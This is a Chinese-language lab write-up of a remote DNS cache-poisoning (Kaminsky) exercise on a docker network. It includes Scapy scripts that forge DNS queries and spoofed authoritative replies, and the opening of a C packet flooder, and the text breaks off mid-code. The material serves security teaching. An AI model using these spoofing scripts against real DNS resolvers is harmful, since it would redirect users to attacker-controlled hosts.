


DNS攻击实验
1 实验目标
本实验的目标是让学生获得对DNS(域名系统)的各种攻击的第一手经验。DNS是互联网的电话簿;它将主机名转换为IP地址,反之亦然。这种转换是通过DNS解析实现的,这种解析发生在幕后。DNS欺骗攻击以各种方式操纵此解析过程,目的是将用户误导到其他目的地,这些目的地通常是恶意的。本实验室主要研究几种DNS欺骗攻击技术。学生将首先设置和配置DNS服务器,然后在实验室环境中的目标上尝试各种DNS欺骗攻击。实验任务为远程DNS攻击实验,攻击者在没有嗅探数据包的情况下发起远程欺骗攻击,远程攻击实验室比本地DNS欺骗实验更具挑战性。
2 目标1:搭建实验环境
2.1 主机环境设置
我们这里使用docker-compose搭建的多个主机并排环境,使用volumes作为共享文件夹,并且创建虚拟的10.9.0.0/24的子网段,使用host的network_mode。
host模式能够保证docker中的attacker主机能够嗅探到10.9.0.0这个网段上的所有数据包,从而方便我们发起攻击。否则,docker虚拟主机是无法嗅探任何网络数据包,也无法发起任何网络攻击。

启动docker-compose环境如下:

其构造的虚拟局域网LAN结构如下所示:
2.2 DNS配置
**local DNS server: **
我们通过docksh指令进入到local DNS server主机上,该主机已经配置bind9程序,我们查看其设置,主要有两个配置文件:/etc/bind/named.conf和/etc/bind/named.conf.options。其中后者是前者的依赖。
我们可以查看第一个配置文件如下:
可以看见该配置文件是将第二个配置文件include进来的。
我们对第二个配置文件进行修改:
- 简化。固定DNS的port为 33333

- 关闭DNSSEC。DNSSEC能够保护DNS攻击,为了实验简单,我们将其关闭。

- 查看DNS cache。我们在攻击过程中,需要查看DNS server的DNS cache,我们使用如下命令查看我们的DNS cache:
rndc dumpdb -cache  //将DNS cache dump到本地db文件
rndc flush

- 转发attack32.com。请求该域名的所有请求都会被转发到设置的nameserver,如下图所示:
这里所有的请求都会被转发到10.9.0.153。
user主机设置
配置user主机的dns设置为local dns server。dns设置保存在/etc/resolv.conf文件中。所下所示:


Attacker主机设置
设置Attacker的nameserver( etc/bind/named.conf),第一个为合法的zone attacker32.com,第二个为虚假的example.com zone:
2.3 测试DNS配置
-
获取
ns.attacker32.com的ip地址。进入user主机,通过dig ns.attacker32.com来查看其ip地址。如下所示:

其返回的ip地址就是我们在attacker上面设置的地址。 -
获取
www.example.com的ip地址。

我们首先不指定查询的DNS服务器。进入user主机,然后利用dig www.example.com命令查询需要的IP地址,结果如下所示:

可以看到,我们此刻没有自定的话,会自动找到官方地址,也就是我们这里的93.184.216.34。
但是如果我们指定到attacker机器上查询DNS服务器,即dig @ns.attacker32.com www.example.com,结果如下所示:

可以看到,此时的www.example.com对应的ip地址变成了attacker主机设置的1.2.3.5的地址。
3 前置知识介绍
3.1 DNS流程
我们的目标就是要当用户查询www.example.com的时候,我们的attacker返回给一个虚假的ip地址给用户,这样用户可能被欺骗从而泄露隐私信息。DNS流程如下:

3.2 Kaminsky攻击
前述已经完成在同一LAN下的DNS攻击,在同一个LAN下是可以直接看到query包。远程攻击缓存投毒的困难主要在于,响应包的事务id必须与请求包相匹配,而请求包的id通常是随机生成的,不在同一子网无法捕捉包看id,而自己暴力手段猜测id会败在缓存机制下,因为当我们成功之前,正确包已经到达被缓存,在time out 之前,dns server不会再向外查询。
Kaminsky提出的方案(主动构造对应域名的requests,同时大量不同id响应包响应dns server的请求以欺骗完成缓存中毒攻击):
- 首先attacker向dns server (apollo)查询一个不存在的域名
- apollo 并不存在,因此向
example.com的二级域名去查询 - 在apollo发送请求的时候,attacker发送大量伪装应答,模拟
example.com返回 - 如果攻击成功,那么在apollo这个DNS主机上的cache缓存中,就会将
www.example.com的主机映射为ns.attacker32.com,后续主机访问该DNS服务器的时候,就会访问到ns.attacker32.com。
4 目标2:构造DNS请求
从user端发送伪造dns包查询给local dns server,最终能够实现让local dns server向其他dns server发起另一个dns 查询。为此,需要保证查询网址为xxx.example.com,并且该网址不在local dns server的DNS cache中。构造如下代码:
rom scapy.all import *

Qdsec = DNSQR(qname='aaaaaa.example.com')
dns = DNS(id=0xAAAA, qr=0, qdcount=1, ancount=0, nscount=0,
arcount=0, qd=Qdsec)
ip = IP(dst='10.9.0.53', src='10.9.0.5')
udp = UDP(dport=53, sport=60232, chksum=0)
request = ip/udp/dns

进入到seed-attacker主机,执行该伪造DNS的代码,同时使用wireshark抓包,查看其网络连接,如下:

可以看到当我们发送aaaaaa.example.com的时候,首先10.9.0.5向10.9.0.53发送一个DNS询问包,然后因为这个网址并不存在DNS cache中,local dns server会向更上级DNS服务器请求,然后查到了之后返回结果。因此一共有四个网络包通信。

5 目标3:欺骗DNS回复
我们在这一节中,编写代码来欺骗DNS服务器,使得DNS服务器将某个正常网址解析到我们的恶意IP地址上。在我们这里是向local dns server发松aaaaaa.example.com的response,并欺骗其ns为攻击者的IP地址。
查看example.com的官方ip地址:
我们可以看到example.com的官方ip地址是93.184.216.34。
接着编写代码如下:
from scapy.all import *

name = "www.example.com"
domain = 'example.com'
ns = 'ns.attacker32.com'
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
ip = IP(dst='10.9.0.53', src='93.184.216.34') #这里的src需要设置为example.com的真实ip
udp = UDP(dport=33333, sport=53, chksum=0)
reply = ip/udp/dns
send(reply)
在上述代码中,我们将ns设置为攻击者的dns server,目标ip为local dns server的,源端口为53,rd设置为1,代表我们是返回的应答包,我们需要伪造真正example.com给local dns server的response。因此,src ip为某example.com权威域名服务器的。而在实验环境配置时,我们已经将local dns server的源端口号固定为33333,因此dport =33333。
执行该代码,同时打开wireshark,查看发送的网络网络连接如下:
可以看到已经从example.com这个官方地址返回了一个DNS应答包,并且应答的是其中的aaaaaa.example.com的查询。
6 目标4:发起KaminSky攻击
结合之前已经实现的目标,我们综合之前的代码,对local dns server 发起Kaminsky攻击。由于Python代码太慢,所以在发包的时候我们使用C的代码,构建需要发的二进制包时使用Python的代码。
首先我们编写批量发起DNS查询的Python代码:
#!/bin/env python3

from scapy.all import *

# The source IP can be any address.
# However, if the target local DNS server is configured to only respond
# to requests from local machines, this source IP should be in the
# same network as the destination.
srcIP = '10.9.0.5'
dstIP = '10.9.0.53'  # Local DNS Server

ip  = IP (dst=dstIP, src=srcIP)
udp = UDP(dport=53, sport=50945, chksum=0)

# The C code will modify the qname field
Qdsec = DNSQR(qname='aaaaaa.example.com')

dns   = DNS(id=0xAAAA, qr=0, qdcount=1, qd=****)

pkt = ip/udp/dns
with open('ip_req.bin', 'wb') as f:
    f.write(bytes(pkt))
然后我们编写返回DNS应答包的Python代码如下:
#!/bin/env python3

from scapy.all import *

# The source IP can be any address, because it will be replaced
# by the C code with the IP address of example.com's actual nameserver.
ip  = IP (dst = '10.9.0.53', src = '93.184.216.34')

# Set the checksum filed to zero. If this field is not set,
# Scapy will calculate checksum for us. Since the UDP packet
# will be modified later, this checksum will become invalid.
# Setting this field to zero means ignoring checksum (supported by UDP).
# Scapy will not do the calculation for us if the field is already set.
udp = UDP(dport = 33333, sport = 53,  chksum=0)

# Construct the Question section
# The C code will modify the qname field
Qdsec  = DNSQR(qname  = "aaaaaa.example.com")

# Construct the Answer section (the answer can be anything)
# The C code will modify the rrname field
Anssec = DNSRR(rrname = "aaaaa.example.com",
               type   = 'A',
               rdata  = '1.1.1.1',
               ttl    = 259200)

# Construct the Authority section (the main goal of the attack)
NSsec  = DNSRR(rrname = 'example.com',
               type   = 'NS',
               rdata  = 'ns.attacker32.com',
               ttl    = 259200)

# Construct the DNS part
# The C code will modify the id field
dns    = DNS(id  = 0xAAAA, aa=1, rd=1, qr=1,
             qdcount = 1, qd = Qdsec,
             ancount = 1, an = Anssec,
             nscount = 1, ns = NSsec)

# Construct the IP packet and save it to a file.
Replypkt = ip/udp/dns
with open('ip_resp.bin', 'wb') as f:
    f.write(bytes(Replypkt))
分别执行上述Python代码,查看生成的文件如下:

这两个bin文件就是我们需要发送和回复的包的二进制文件。
我们接下来使用C代码,分别读取这两个二进制文件以便发送网络请求。
编写remote_attack.c代码:
#include <stdlib.h>
#include <arpa/inet.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <time.h>
#define MAX_FILE_SIZE 1000000
#define SPOOF_PER_REQUEST 100
// Example.com's nameservers
#define NS1 "199.43.133.53"
#define NS2 "199.43.135.53"
// Root A and B's nameservers
//#define NS1 "198.41.0.4"
//#define NS2 "192.228.79.201"

/* IP Header */
struct ipheader {
unsigned char iph_ihl:4, //IP header length
iph_ver:4; //IP version
unsigned char iph_tos; //Type of service
unsigned short int iph_len; //IP Packet length (data + header)
unsigned short int iph_ident; //Identification
unsigned short int iph_flag:3, //Fragmentation flags
iph_offset:13; //Flags offset
unsigned char iph_ttl; //Time to Live
unsigned char iph_protocol; //Protocol type
unsigned short int iph_chksum; //IP datagram checksum
struct in_addr iph_sourceip; //Source IP address
struct in_addr iph_destip; //Destination IP address
};
void send_raw_packet(char * buffer, int pkt_size);
void send_dns_request(unsigned char *, int, char *);
void send_dns_response(unsigned char *ip_resp, int n_resp,
unsigned char *src_ip, char * name,
unsigned short transaction_id);
int main()
{
long i = 0;
unsigned short transaction_id = 0;
srand(time(NULL));

// Load the DNS request packet from file
FILE * f_req = fopen("ip_req.bin", "rb");
if (!f_req) {
perror("Can't open 'ip_req.bin'");
exit(1);
}
unsigned char ip_req[MAX_FILE_SIZE];
int n_req = fread(ip_req, 1, MAX_FILE_SIZE, f_req);
// Load the first DNS response packet from file
FILE * f_resp = fopen("ip_resp.bin", "rb");
if (!f_resp) {
perror("Can't open 'ip_resp.bin'");
exit(1);
}
unsigned char ip_resp[MAX_FILE_SIZE];
int n_resp = fread(ip_resp, 1, MAX_FILE_SIZE, f_resp);
char a[26]="abcdefghijklmnopqrstuvwxyz";

